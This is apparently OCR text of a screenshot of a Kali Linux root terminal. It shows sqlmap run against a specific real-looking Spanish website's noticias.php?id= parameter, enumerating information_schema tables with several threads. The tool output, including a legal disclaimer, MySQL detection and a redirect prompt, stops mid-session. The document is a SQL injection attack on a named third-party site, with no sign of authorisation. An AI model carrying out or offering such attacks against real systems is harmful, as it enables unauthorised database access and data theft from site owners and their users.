 File Edit View VM Tabs Help kali
Applications Places Terminal Thu 16:23 1
root@kali: ~
File Edit View Search Terminal Help
www.alovera.es'
[*] shutting down at 15:59:01
root@kali:~# sqlmap -u http://www.alovera.es/noticias.php?id=306 -D information_
schema --tables --threads 5
{1.0-dev-nongit-201606020a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:00:52
[16:00:52] [INFO] resuming back-end DBMS 'mysql'
[16:00:52] [INFO] testing connection to the target URL
[16:00:52] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://alovera.es/noticias.php?id=306'. Do you wan
t to follow? [Y/n] y